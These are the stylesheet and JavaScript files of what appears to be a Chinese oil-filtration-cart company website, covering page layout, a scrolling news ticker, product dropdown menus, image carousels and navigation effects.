#nav a:hover,#nav .active a,#nav li.sfhover a{color:#fff;text-decoration:none;font-weight:700}
#nav a span{font-size:8px;-webkit-text-size-adjust:none;line-height:12px;padding-bottom:15px;display:block;font-weight:300;cursor:pointer;position:relative}
#nav .n{background:url(../images/i2.png) no-repeat 0 4px;width:16px;height:40px;float:left}
/*---当前分类---*/
#nav li ul{display:none;position:absolute;top:40px;left:-20px;width:116px;padding:10px 0;background:url(../images/nav2.png) repeat-y;z-index:11}
#nav li ul li{line-height:30px;height:30px;margin:0;background-image:none;position:relative;z-index:2}
#nav li ul a,#nav li.active ul a,#nav li.sfhover ul a{background:none;font-weight:300;height:auto;color:#000;line-height:24px;width:110px;margin-left:3px;font-size:12px;float:none;padding:0 0 6px;background:url(../images/nav2.png) no-repeat -234px -100px;_background:url(../images/nav2_1.gif) no-repeat 0 -30px}
#nav li ul a:hover{background:url(../images/nav2.png) no-repeat -234px 0;_background:url(../images/nav2_1.gif) no-repeat 0 0;color:#fff;font-weight:300}
#nav li ul .t{position:relative;z-index:2;top:14px;left:0;width:116px;height:4px;font-size:0;line-height:0;overflow:hidden;background:url(../images/nav2.png) no-repeat -116px 0;_background:url(../images/nav2_2.png) no-repeat}

/* banner*/
    .slide-wp{
        width:1900px; 
        height:400px; 
        position:relative; 
        left:50%; 
        margin-left:-950px;
		overflow:hidden;
	}
    .slides, .slide-bg{
        height:400px; 
        background-color:#fff; 
        overflow-x:hidden;
    }
    .slidesjs-pagination{
        position:absolute;
        top:350px;
        left:50%;
        z-index:11;
        margin-left:-52px;
    }
    .slidesjs-pagination li{
        float:left;
        margin-right:10px;
    }
    .slidesjs-pagination li a{
        text-indent:-9999px;
        background-color:#333;
        display:inline-block;
        *display:block;
        _display:block;
        width:25px;
        height:7px;
    }
    .slidesjs-pagination li a.active{
        background-color:#666;
    }
    .slideChild{
        width:945px;
        margin:0 auto;
        z-index:10;
        height:400px;
        position:relative;
    }
    .slideChild a.opa{
        position:absolute;
        top:0;
        left:0;
        display:inline-block;
        *display:block;
        _display:block;
        width:100px;
        height:50px;
        background-color:#fff;
        filter:alpha(opacity=0); 
        -ms-filter:"alpha(opacity=0)"; 
        opacity:0;
    }
    .slideChild a.a-jd{
        top:320px;
        left:135px;
        width:230px;
        height:55px;
    }
    .slideChild a.a-video{
        top:50px;
        left:40px;
        width:230px;
        height:285px;
    }
    .slideChild a.a-ad{
        position:absolute;
        background-color:#202020;
        color:#fff;
        text-align:center;
        top:365px;
        left:404px;
        width:130px;
        height:32px;
        line-height:32px;
        font-size:16px;
    }
    .slideChild span.timeTip{
        color:#fbd504;
        font-size:56px;
        position:absolute;
        top:165px;
        left:170px;
        font-weight:bold;
    }
    .slideImg{
        position:absolute;
        top:0;
        left:0;
        z-index:9;
    }
/*banner end*/

.tuijian{ width:1000px; margin:0 auto; height:42px; line-height:42px; border:1px #192230 solid; margin-top:10px;}
.tuijian .tj_tit{ display:block; float:left; width:84px; text-align:center; font-size:14px; background:#192230; color:#FFF;}
.tuijian .tj_list{ float:left; width:800px;}
.tuijian .tj_list ul li{ display:block; float:left; padding:0px 5px;}

.cont_01{ width:1000px; margin:0px auto; overflow:hidden; margin-top:15px;}
.i_about{ width:312px; height:370px; float:left;}
.i_about .about_t{ height:40px; background:url(../images/i_titbg.jpg) bottom no-repeat; padding-top:5px; margin-bottom:10px;}
.i_about .about_t h2{ display:block; float:left; width:80px; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.i_about .about_t span{ display:block; float:left; padding-top:8px; font-size:14px; color:#999;}
.i_about .about_c dt{ width:312xp; height:115px; margin-bottom:5px;}
.i_about .about_c dt img{ width:312px; height:115px;}
.i_about .about_c dd{ line-height:25px; text-indent:2em; padding:2px;}

.i_new, .i_pro{ width:312px; height:370px; margin-left:31px; float:left;}
.i_new .news_t, .pro_t{ height:40px; background:url(../images/i_titbg.jpg) bottom no-repeat; padding-top:5px; margin-bottom:10px;}
.i_new .news_t h2{ display:block; float:left; width:80px; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.i_new .news_t span{ display:block; float:left; padding-top:8px; font-size:14px; color:#999;}
.i_new .news_c dt{ width:312px; height:115px; margin-bottom:5px;}
.i_new .news_c dt img{ width:312px; height:115px;}
.i_new ul li{ display:block; height:26px; line-height:26px; background:url(../images/j.png) left center no-repeat; padding-left:15px;}
.i_new ul li a{ display:block; float:left; width:210px;}
.i_new ul li span{ display:block; float:right; width:70px; text-align:right;}

.i_pro .pro_t h2{ display:block; float:left; width:80px; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.i_pro .pro_t span{ display:block; float:left; padding-top:8px; font-size:14px; color:#999;}
.i_pro .pro_c dt{ width:312px; height:115px; margin-bottom:5px;}
.i_pro .pro_c dt img{ width:312px; height:115px;}

.i_pro .pro_c ul li{ display:block; height:26px; line-height:26px; background:url(../images/j.png) left center no-repeat; padding-left:15px;}
.i_pro .pro_c ul li a{ display:block; float:left; width:210px;}
.i_pro .pro_c ul li span{ display:block; float:right; width:70px; text-align:right;}

.i_probox{ width:998px; margin:0px auto; height:255px; border:#999 solid 1px;}
.i_probox .i_protit{ height:42px; line-height:42px; border-bottom:1px #000 solid;}
.i_probox .i_protit h2{ display:block; float:left; width:100px; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica; padding-left:10px;}
.i_probox .i_protit a{ display:block; float:right; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica; padding-right:10px; font-size:16px; font-weight:bold;}


/*主页滚动图*/
/*.bann_bottom{ width:100%; height:36px; background:url(../images/index_08.jpg) repeat-x;}*/
.left{float:left;}
.right{float:right;}
.cont_midd{ width:1000px; height:auto; overflow:hidden;}
.cont_midd .biao {font-size:14px; margin:13px 0px 13px 25px; color:#000; font-weight:bold;}
.cont_midd .blk_18 {width:1000px; overflow:hidden; zoom:1; font-size:9pt; margin-top:8px; margin-bottom:5px;}
.cont_midd .blk_18 .pcont { width:950px; float:left; overflow:hidden;}
.cont_midd .blk_18 .ScrCont { width:32766px; zoom:1;}
/*.cont_midd .blk_18 .pl { width:156px; float:left; text-align:center; line-height:24px; border:1px solid #999;  margin:0px 15px; padding:2px;}
.cont_midd .blk_18 .pl img {width:156px; height:128px; display:block; cursor:pointer; border:1px solid #e0e0e0;  margin-top:0px; }
.cont_midd .blk_18 a.pl:hover {color:#CC0000; font-weight:bold; background:#fff;}*/
.cont_midd .blk_18 .p1{ width:156px; float:left; height:158px; margin:0px 16px;}
.cont_midd .blk_18 .p1 dt{ width:156px; height:128px; border:#999 solid 1px; padding:2px;}
.cont_midd .blk_18 .p1 dt img{ width:156px; height:128px;}
.cont_midd .blk_18 .p1 dd{ width:156px; text-align:center; height:30px; line-height:30px;}
.cont_midd .blk_18 .LeftBotton {width:15px; height:129px;background:url(../images/left_b.jpg) no-repeat;  margin:5px 5px 25px 5px;}
.cont_midd .blk_18 .RightBotton {width:15px; height:129px;background:url(../images/right_b.jpg) no-repeat;  margin:5px 5px 25px 5px;}
.cont_midd .blk_18 .LeftBotton:hover { }

/*主页滚动图结束*/

.cat_bot{ width:1000px; margin:0px auto; overflow:hidden;}
.cat_bot .dl_l{ float:left; width:217px; height:73px; margin:15px 15px 15px 27px;}
#cat_l{ margin-left:0px; float:left;}
#cat_r{ margin-right:0px; float:right;}

.footer_box{ width:100%; overflow:hidden; background:#162633; padding-top:15px; padding-bottom:10px; }
.footer_box .footer{ width:1000px; margin:0px auto; overflow:hidden;}
.footer_box .footer .fot_left{ float:left; width:412px;}
.footer_box .footer a{ color:#FFF;}
.footer_box .footer .fot_left .fot_l_01{ float:left; color:#FFF; line-height:26px; border-right:1px solid #FFF; padding-right:20px;}
.footer_box .footer .fot_left .fot_l_01 dt{ font-size:14px; font-weight:bold; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica; text-align:center;}
.footer_box .footer .fot_left .fot_l_01 dd{ text-align:center;}
#fot_mid{ padding-left:25px; }

.footer_box .footer .fot_right{ width:580px; float:right; color:#FFF;}
.footer_box .footer .fot_right .flink{ height:25px; line-height:25px;}
.footer_box .footer .fot_right .flink dt{ float:left; width:60px; height:25px; line-height:25px;}
.footer_box .footer .fot_right .flink dd{ float:left; padding:0px 5px; line-height:25px;}
.footer_box .footer .fot_right .copy{ line-height:26px;}

/* product css*/
.pro_banner{ width:100%; overflow:hidden;}
.pro_banner img{ display:block; margin:0px auto;width:100%;height: 210px;}
.pro_wzbox{ width:100%; height:36px; background:url(../images/pro_wz.jpg) repeat-x; margin-bottom:10px;}
.pro_wzbox .pro_wz{ width:1000px; margin:0px auto;}
.pro_wzbox .pro_wz .pro_new{ width:68px; height:19px; float:left; margin-top:10px; background:#e62e3c; color:#FFF; text-align:center; line-height:19px; font-weight:bold; margin-right:10px;}

#rollAD{height:36px; position:relative; overflow:hidden; width:400px; float:left;}
#rollText{ font:12px /20px verdana; font-size:12px; line-height:36px; width:600px;}
#rollText .zx_a{ display:block; height:36px; line-height:36px;}
.pro_wzbox .pro_wz .wz{ float:right; height:36px; line-height:36px;}

.pro_cont{ width:1000px; overflow:hidden; margin:0px auto;}
.pro_cont .left_box{ float:left; width:216px;}
.left_box .left_stit{ display:block; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.pro_cont .left_box .search_box{ width:216px;}
.search_box .search_class{ padding:10px 0px;}
.search_box .search_class .input_search_class{ display:block; border:1px solid #999; width:214px; height:20px;}
.search_keywords{ width:216px; padding-bottom:10px;}
.search_keywords .input_search_keywords{ width:214px;  border:1px solid #999;}

/*.left_nav{ width:216px;}
.left_nav .l_nav li{ width:216px; height:33px;  line-height:33px; text-align:center; margin-bottom:10px;}
.left_nav .l_nav li a{ color:#FFF; display:block; background:#8e9298;}
.left_nav .l_nav li a:hover{ background:#696e76;}*/

/* 新导航*/
.left_nav{ width:216px; margin-bottom:10px;}
.left_nav h2,ul,p{margin:0;padding:0;}
.left_nav h2 a{list-style-type:none;height:34px;color:#fff;line-height:34px;}
.left_nav ul{font-size:0; background:#8e9298; text-align:center;}
.left_nav ul li{list-style-type:none;/* margin-bottom:5px;*/ border-bottom:5px #FFF solid;color:#fff; font-size:14px; height:34px;line-height:34px;position:relative;}
.left_nav ul li a{display:block; width:216px; margin:0 auto; color:#FFF;}
.left_nav ul li.hover_bg{background:#696e76;}
.left_nav .Secon_Dary{width:216px;background:#696e76;position:absolute;right:-216px;top:0; padding-bottom:10px;display:none; filter:alpha(opacity=90); opacity:0.9;}
.left_nav .Secon_Dary p{/*padding:0 20px;*/}
.left_nav .Secon_Dary a{display:block;height:34px;line-height:34px;color:#fff; float:left;}
.left_nav a{cursor:pointer;}


.zhishi{ width:214px; border:1px solid #999; margin-bottom:15px;}
.zhishi .zs_tit{ background:#e5e5e5; height:39px; text-align:center; line-height:39px; font-size:16px; font-weight:bold;}
.zhishi ul li{ display:block;  height:26px; line-height:26px; padding:0px 3px; text-align:left;}
.left_img{ width:216px; height:60px; margin-bottom:15px;}
.left_img img{width:216px; height:60px;}

.right_box{ float:right; width:765px; overflow:hidden;}
.right_box .pro_list{ width:763px; border:#999 1px solid; overflow:hidden; margin-bottom:15px;}
.right_box .pro_list .pro_tit{ height:38px; background:url(../images/product_08.jpg) repeat-x; line-height:38px;}
.right_box .pro_list .pro_tit h2{ display:block; float:left; width:160px; padding-left:10px;}
.right_box .pro_list .pro_tit a{ display:block; float:right; padding-right:10px;}
.pro_line{ width:119px; height:135px; float:left; margin:10px 13px 15px 18px;}
.pro_line dt{ width:115px; padding:1px; border:#CCC solid 1px;}
.pro_line dt img{width:115px; height:95px;}
.pro_line dd{ text-align:center; padding-top:5px;}

/* 产品分类列表页*/
.pro_tit_lin{ height:33px; line-height:33px; border-bottom:1px #000 solid; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.pro_tit_lin h2{ display:block; float:left; width:200px; text-align:left; font-size:16px;}
.pro_tit_lin span{ display:block; float:right; width:200px; text-align:right;}
.pro_cat_line{ width:765px; overflow:hidden;}
.pro_cat_line .pro_cat_l{ width:119px; height:135px; float:left; margin:15px 13px 10px 18px;}
.pro_cat_line .pro_cat_l dt{width:115px; padding:1px; border:#CCC solid 1px;}
.pro_cat_line .pro_cat_l dt img{ width:115px; height:95px;}
.pro_cat_line .pro_cat_l dt:Hover{ border:1px #000 dotted;}
.pro_cat_line .pro_cat_l dd{text-align:center; padding-top:5px;}

.page_list{ width:736px; height:20px; line-height:20px; padding-left:20px; margin-top:15px; margin-bottom:15px;}
.page_list ul li{ display:block; float:left; padding:0px 3px;  border:1px #333 solid; margin-left:3px;}
.page_list ul li a{ display:block; padding:0px 3px;}

/* arc css*/
.arc_tit{ line-height:25px; text-align:center; border-bottom:1px #000 solid; padding-top:5px; padding-bottom:3px;}
.arc_tit h1{ font-size:16px;}
.arc_body{ line-height:25px; padding:5px;}
.next_page{ padding:10px 0px;}

.arc_tuijian{ width:763px; border:1px #CCC solid; overflow:hidden; margin-bottom:20px;}
.arc_tuijian .arc_t_tit{ display:block; height:30px; line-height:30px; background:#dcdcdc; padding-left:10px; color:#000; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.arc_tuijian .arc_tuijian_dl{ float:left; width:176px; margin:15px 5px 10px 8px;}
.arc_tuijian .arc_tuijian_dl dt{ float:left; width:84px; height:84px;}
.arc_tuijian .arc_tuijian_dl dt img{ width:84px; height:84px;}
.arc_tuijian .arc_tuijian_dl dd{ float:left; height:84px; width:86px; text-align:center; line-height:22px; text-align:center; padding:0px 3px;}

/* news css*/
.left_new_t{ width:216px; height:33px; line-height:33px; background:url(../images/left_tit.jpg) no-repeat; color:#FFF; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.left_new_t h3{ display:block; padding-left:20px;}
.left_new_l ul li{ display:block; height:33px; line-height:33px; text-align:left;}
.left_new_l ul li a{ background:url(../images/left_libg.jpg) no-repeat; display:block; padding-left:20px; font-size:13px;}

.news_list_t{ width:765px; height:89px; padding-bottom:10px;}
.news_list_t dt{ width:117px; height:89px; float:left;}
.news_list_t dt img{ width:117px; height:89px;}
.news_list_t dd{ float:left; width:630px; padding:0px 9px; }
.news_list_t dd h3{ display:block; height:30px; line-height:30px;}
.news_list_t dd p{ display:block; line-height:25px; text-align:left;}

.news_box{ width:765px; overflow:hidden;}
.news_box .news_left{ float:left; width:526px; padding-bottom:20px;}
.news_box .news_left .news_tt{ height:33px; line-height:33px; border-bottom:2px #000 solid; margin-bottom:10px;}
.news_box .news_ul li{ display:block; height:30px; line-height:30px; background:url(../images/j.png) left center no-repeat;}
.news_box .news_ul li a{ display:block; padding-left:10px; float:left; width:430px;}
.news_box .news_ul li span{ display:block; float:right;}

.news_right{ float:right; width:211px; border:1px #CCC solid; margin-bottom:15px;}
.news_right .n_tj_tit{ display:block; height:33px; line-height:33px; background:#d3d3d3; margin-top:2px;font-family:"Microsoft Yahei",Arial,"宋体",Helvetica;}
.news_right .n_tj_tit h3{ padding-left:10px; text-align:center; color:#000;}
.news_right .news_tj_l{ float:left; width:90px; height:130px; margin:10px 0px 10px 10px;}
.news_right .news_tj_l dt{ width:90px; height:90px;}
.news_right .news_tj_l dt img{ width:90px; height:90px;}
.news_right .news_tj_l dd{ text-align:center;}

.news_page{ width:526px; margin-top:10px; margin-bottom:10px;}
.news_page ul li{ display:block; float:left; padding:0px 3px;  border:1px #333 solid; margin-left:3px; }

.cat_tit{ height:31px; line-height:31px; border-bottom:#000 1px solid;font-family:"Microsoft Yahei",Arial,"宋体",Helvetica; color:#000;}
.contact_c{ width:765px; overflow:hidden;}
.contact_c .lxwm{ float:left; width:209px; height:181px; background:url(../images/contact_bg.gif) no-repeat; margin:20px 15px 15px 20px;}
.contact_c .lxwm dt{ padding:20px; line-height:26px;}
.weizhi_t{ width:765px; height:30px; line-height:30px; font-family:"Microsoft Yahei",Arial,"宋体",Helvetica; color:#000;}
.map{ width:632px; height:467px; margin:0px auto; margin-bottom:15px;}

.shop_arc{ line-height:25px; padding:10px 5px;}




/*QQ浮窗代码*/
.rides-cs {  font-size: 12px; background:#29a7e2; position: fixed; top: 250px; right: 0px; _position: absolute; z-index: 1500; border-radius:6px 0px 0 6px;}
.rides-cs a { color: #00A0E9;}
.rides-cs a:hover { color: #ff8100; text-decoration: none;}
.rides-cs .floatL { width: 36px; float:left; position: relative; z-index:1;margin-top: 21px;height: 181px;}
.rides-cs .floatL a { font-size:0; text-indent: -999em; display: block;}
.rides-cs .floatR { width: 130px; float: left; padding: 5px; overflow:hidden;}
.rides-cs .floatR .cn {background:#F7F7F7; border-radius:6px;margin-top:4px;}
.rides-cs .cn .titZx{ font-size: 14px; color: #333;font-weight:600; line-height:24px;padding:5px;text-align:center;}
.rides-cs .cn ul {padding:0px;}
.rides-cs .cn ul li { line-height: 38px; height:38px;border-bottom: solid 1px #E6E4E4;overflow: hidden;text-align:center;}
.rides-cs .cn ul li span { color: #777;}
.rides-cs .cn ul li a{color: #777;}
.rides-cs .cn ul li img { vertical-align: middle;}
.rides-cs .btnOpen, .rides-cs .btnCtn {  position: relative; z-index:9; top:25px; left: 0;  background-image: url(http://www.lft-lvyouche.com/templets/default/images/lanrenzhijia.png); background-repeat: no-repeat; display:block;  height: 146px; padding: 8px;}
.rides-cs .btnOpen { background-position: 0 0;}
.rides-cs .btnCtn { background-position: -37px 0;}
.rides-cs ul li.top { border-bottom: solid #ACE5F9 1px;}
.rides-cs ul li.bot { border-bottom: none;}



.header_p {
    display: inline-block;
    font-size: 15px;
    float: left;
    margin-left: 5px;
    margin-top: 35px;line-height:20px;}







--- FILE ---
content_type: application/javascript
request_url: http://www.lft-lvyouche.com/templets/default/js/gongdongnews.js
body_size: 923
content:
// JavaScript Document

var textDiv = document.getElementById("rollText");
var textList = textDiv.getElementsByTagName("a");
if(textList.length > 2){
	var textDat = textDiv.innerHTML;
	var br = textDat.toLowerCase().indexOf("<br",textDat.toLowerCase().indexOf("<br")+3);
	//var textUp2 = textDat.substr(0,br);
	textDiv.innerHTML = textDat+textDat+textDat.substr(0,br);
	textDiv.style.cssText = "position:absolute; top:0";
	var textDatH = textDiv.offsetHeight;MaxRoll();
}
var minTime,maxTime,divTop,newTop=0;
function MinRoll(){
	newTop++;
	if(newTop<=divTop+36){
		textDiv.style.top = "-" + newTop + "px";
	}else{
		clearInterval(minTime);
		maxTime = setTimeout(MaxRoll,5000);
	}
}
function MaxRoll(){
	divTop = Math.abs(parseInt(textDiv.style.top));
	if(divTop>=0 && divTop<textDatH-36){
		minTime = setInterval(MinRoll,1);
	}else{
		textDiv.style.top = 0;divTop = 0;newTop=0;MaxRoll();
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.lft-lvyouche.com/templets/default/js/search.js
body_size: 2400
content:
// JavaScript Document
$(function(){
	$(".select_sim a").click(function(e){
		e.preventDefault();
		$(this).parent().find("ul").toggle();
		window.setTimeout("method('nvul')",5000);});
	$(".select_sim li").click(function(){
		var _text= $(this).text();
		$(this).parent().hide().siblings("span").text(_text);});
$(function(){
	$(".nav").parent().mouseover(function(){
		$(this).find(".hide").show();
		var _index=$(this).index()+1;
		$(this).find(".nav").addClass("nav_0"+_index+"_on");
	}).mouseout(function(){
		$(this).find(".hide").hide();
		var _index=$(this).index()+1;
		$(this).find(".nav").removeClass("nav_0"+_index+"_on");
	});});	});
	
//news scroll
$(function(){
	var displacement=0,index=0;
	var obj_sz=$(".inner_win a").size();
	$(".inner_win").width(520*obj_sz);
	function autogo(direc){
		//alert(obj_sz);
			if(direc=="left"){
				 	displacement=displacement-520;
					index++;
					
				}else{
					displacement=displacement+520;
					index--;
				}
			if(index<0 || index>obj_sz-1){
					$(".inner_win").animate({"left":"0px"},500);
					index=0;
					displacement=0;
				}else{
					$(".inner_win").animate({"left":displacement+"px"},800);
				}
		}
		$(".bread_left span a").click(function(){
			if(!$(".inner_win").is(":animated")){
			var ind_cli=$(".bread_left span a").index(this);
			if(ind_cli==0){
				autogo("left");
				}else{
					autogo("right");
					}
			}
					return false;
		})
		var autoplay_id;
		function autoplay(){
		autoplay_id=setInterval(function(){
				$(".bread_left span a").eq(0).trigger("click");
			},5000)
		};
		 autoplay();
			$(".bread_left").hover(
				function(){clearInterval(autoplay_id)},
				function(){autoplay()}
			)
			
//
})
function changepro(e){
var crusher = new Array();
var sand = new Array();
var grinder = new Array();
var other = new Array();
var mobile = new Array();
crusher[0]=["http://www.lft-lvyouche.com/shoutilvyouche/","http://www.lft-lvyouche.com/shoutuishilvyouche/","http://www.lft-lvyouche.com/xiangshilvyouche/","http://www.lft-lvyouche.com/fangbaolvyouche/"];
crusher[1]=["手提式滤油车","手推式滤油车","箱式滤油车","防爆滤油车"];
sand[0]=["http://www.lft-lvyouche.com/2jiguolvlvyouche/","http://www.lft-lvyouche.com/duojiguolvlvyouche/"];
sand[1]=["二级过滤滤油车","多级过滤滤油车"];
grinder[0]=["http://www.lft-lvyouche.com/LUCjingxilvyouche/","http://www.lft-lvyouche.com/LUCAjingxilvyouche/","http://www.lft-lvyouche.com/LUCDjingxilvyouche/"];
grinder[1]=["LUC精细滤油车","LUCA精细滤油车","LUCD精细滤油车"];
mobile[0]=["http://www.lft-lvyouche.com/kangmoyeyayoulvyouche/","http://www.lft-lvyouche.com/runhuayoulvyouche/"];
mobile[1]=["抗磨液压油滤油车","润滑油滤油车"];
other[0]=["http://www.lft-lvyouche.com/hydacOFUlvyouche/","http://www.lft-lvyouche.com/hydacFCMlvyouche/","http://www.lft-lvyouche.com/hydacOF5lvyouche/","http://www.lft-lvyouche.com/hydacOF7lvyouche/"];
other[1]=["贺德克OFU滤油车","贺德克FCM滤油车","贺德克OF5滤油车","贺德克OF7手提式滤油车"];

var pro_list=[crusher,sand,grinder,mobile,other];
var products_list=document.getElementById("products_list").getElementsByTagName("select")[0];
	function doindex(index){
		products_list.options.length=0;
		products_list.options.add(new Option("选择产品名称","#"));
		for (var i=0;i<pro_list[index][0].length;i++){
			var myselectpro=document.getElementById("products_list").getElementsByTagName("select")[0];
			products_list.options.add(new Option(pro_list[index][1][i],pro_list[index][0][i]));	
		}
		products_list.disabled="";
	}
	e=Number(e);
	switch (e){
		case 1:
			doindex(0);	
		break;
		case 2:
			doindex(1);
		break;
		case 3:
			doindex(2);
		break;
		case 4:
			doindex(3);
		break;
		case 5:
			doindex(4);
		break;
		default:
			document.getElementById("products_list").getElementsByTagName("select")[0].disabled="disabled";
			products_list.options.length=0;
			products_list.options.add(new Option("请选择产品类别","#"));
		}	
}

/*导航下拉隐藏餐单*/
var Speed_1 = 10; //速度(毫秒)
var Space_1 = 10; //每次移动(px)
var PageWidth_1 = 174; //翻页宽度
var interval_1 = 3000; //翻页间隔
var fill_1 = 1; //整体移位
var MoveLock_1 = false;
var MoveTimeObj_1;
var MoveWay_1="right";
var Comp_1 = 0;
var AutoPlayObj_1=null;
function GetObj(objName){if(document.getElementById){return eval('document.getElementById("'+objName+'")')}else{return eval('document.all.'+objName)}}
function AutoPlay_1(){clearInterval(AutoPlayObj_1);AutoPlayObj_1=setInterval('ISL_GoDown_1();ISL_StopDown_1();',interval_1)}
function ISL_GoUp_1(){if(MoveLock_1)return;clearInterval(AutoPlayObj_1);MoveLock_1=true;MoveWay_1="left";MoveTimeObj_1=setInterval('ISL_ScrUp_1();',Speed_1);}
function ISL_StopUp_1(){if(MoveWay_1 == "right"){return};clearInterval(MoveTimeObj_1);if((GetObj('ISL_Cont_1').scrollLeft-fill_1)%PageWidth_1!=0){Comp_1=fill_1-(GetObj('ISL_Cont_1').scrollLeft%PageWidth_1);CompScr_1()}else{MoveLock_1=false}
AutoPlay_1()}
function ISL_ScrUp_1(){if(GetObj('ISL_Cont_1').scrollLeft<=0){GetObj('ISL_Cont_1').scrollLeft=GetObj('ISL_Cont_1').scrollLeft+GetObj('List1_1').offsetWidth}
GetObj('ISL_Cont_1').scrollLeft-=Space_1}
function ISL_GoDown_1(){clearInterval(MoveTimeObj_1);if(MoveLock_1)return;clearInterval(AutoPlayObj_1);MoveLock_1=true;MoveWay_1="right";ISL_ScrDown_1();MoveTimeObj_1=setInterval('ISL_ScrDown_1()',Speed_1)}
function ISL_StopDown_1(){if(MoveWay_1 == "left"){return};clearInterval(MoveTimeObj_1);if(GetObj('ISL_Cont_1').scrollLeft%PageWidth_1-(fill_1>=0?fill_1:fill_1+1)!=0){Comp_1=PageWidth_1-GetObj('ISL_Cont_1').scrollLeft%PageWidth_1+fill_1;CompScr_1()}else{MoveLock_1=false}
AutoPlay_1()}
function ISL_ScrDown_1(){if(GetObj('ISL_Cont_1').scrollLeft>=GetObj('List1_1').scrollWidth){GetObj('ISL_Cont_1').scrollLeft=GetObj('ISL_Cont_1').scrollLeft-GetObj('List1_1').scrollWidth}
GetObj('ISL_Cont_1').scrollLeft+=Space_1}
function CompScr_1(){if(Comp_1==0){MoveLock_1=false;return}
var num,TempSpeed=Speed_1,TempSpace=Space_1;if(Math.abs(Comp_1)<PageWidth_1/2){TempSpace=Math.round(Math.abs(Comp_1/Space_1));if(TempSpace<1){TempSpace=1}}
if(Comp_1<0){if(Comp_1<-TempSpace){Comp_1+=TempSpace;num=TempSpace}else{num=-Comp_1;Comp_1=0}
GetObj('ISL_Cont_1').scrollLeft-=num;setTimeout('CompScr_1()',TempSpeed)}else{if(Comp_1>TempSpace){Comp_1-=TempSpace;num=TempSpace}else{num=Comp_1;Comp_1=0}
GetObj('ISL_Cont_1').scrollLeft+=num;setTimeout('CompScr_1()',TempSpeed)}}
function picrun_ini(){
GetObj("List2_1").innerHTML=GetObj("List1_1").innerHTML;
GetObj('ISL_Cont_1').scrollLeft=fill_1>=0?fill_1:GetObj('List1_1').scrollWidth-Math.abs(fill_1);
GetObj("ISL_Cont_1").onmouseover=function(){clearInterval(AutoPlayObj_1)}
GetObj("ISL_Cont_1").onmouseout=function(){AutoPlay_1()}
AutoPlay_1();
}


//底部弹出餐单
$(document).ready(function(){
$(".select_pro").hover(
	function(){$(this).find(".son_ul").stop(true,true).slideDown(300)},
	function(){$(this).find(".son_ul").slideUp(300)})
});


--- FILE ---
content_type: application/javascript
request_url: http://www.lft-lvyouche.com/templets/default/js/nav.js
body_size: 953
content:
$(function() {
	$("#nav>ul>li").hover(function() {
		$(this).addClass("sfhover");
		$("#nav ul ul").slideUp("fast");
		$(this).find("a:first").animate({"top": "12px"},"fast");
		$(this).find("span").animate({"top": "-30px"},"fast");
		if (!$(this).find("ul").is(":animated")) $(this).find("ul").slideDown("fast")
	},
	function() {
		$(this).removeClass("sfhover");
		$(this).find("a:first").animate({"top": "0px"},"fast");
		$(this).find("span").animate({"top": "0px"},"fast");
		if (!$(this).find("ul").is(":animated")) $(this).find("ul").slideUp("fast");
		$("#nav ul ul").slideUp("fast")
	})
});

/* nav js end*/

$(function() {
	$('#slides').slidesjs({
		play:{
			active: false,
			effect: "fade",
			auto: true,
			interval: 4000
		},
		effect: {
			fade: {
			speed: 1500,
			crossfade: true
			}
		},
		pagination: {
			active: true
		},
		navigation:{
			active: false
		}
	});
});

/* banner js  end*/